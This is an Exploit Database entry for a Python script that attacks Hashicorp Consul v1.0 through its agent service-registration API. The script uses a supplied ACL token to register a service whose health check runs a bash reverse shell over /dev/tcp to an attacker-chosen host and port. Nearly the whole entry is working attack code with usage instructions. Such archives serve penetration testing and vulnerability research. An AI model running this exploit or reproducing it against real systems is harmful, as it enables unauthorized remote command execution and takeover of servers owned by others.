 EXPLOIT
DATABASE
Hashicorp Consul v1.0 - Remote Command Execution (RCE)
EDB-ID:
51117
CVE:
N/A
Author:
GATOGAMER1155
Type:
REMOTE
Platform:
MULTIPLE
Date:
2023-03-28
EDB Verified:
Exploit: / {}
Vulnerable App:
# Exploit Title: Hashicorp Consul v1.0 - Remote Command Execution (RCE)
# Date: 26/10/2022
# Exploit Author: GatoGamer1155, 0bfxgh0st
# Vendor Homepage: https://www.consul.io/
# Description: Exploit for gain reverse shell on Remote Command Execution via API
# References: https://www.consul.io/api/agent/service.html
# Tested on: Ubuntu Server
# Software Link: https://github.com/hashicorp/consul
import requests, sys
if len(sys.argv) < 6:
    print(f"\n[\033[1;31m-\033[1;37m] Usage: python3 {sys.argv[0]} <rhost> <rport> <lhost> <lport> <acl_token>\n")
    exit(1)
target = f"http://{sys.argv[1]}:{sys.argv[2]}/v1/agent/service/register"
headers = {"X-Consul-Token": f"{sys.argv[5]}"}
json = {"Address": "127.0.0.1", "check": {"Args": ["/bin/bash", "-c", f"bash -i >& /dev/tcp/{sys.argv[3]}/{sys.argv[4]} 0>&1"], "interval": "10s", "Timeout": "864000s"}, "ID": "gato", "Name": "gato", "Port": 80}
try:
    requests.put(target, headers=headers, json=json)
    print("\n[\033[1;32m+\033[1;37m] Request sent successfully, check your listener\n")
except:
    print("\n[\033[1;31m-\033[1;37m] Something went wrong, check the connection and try again\n")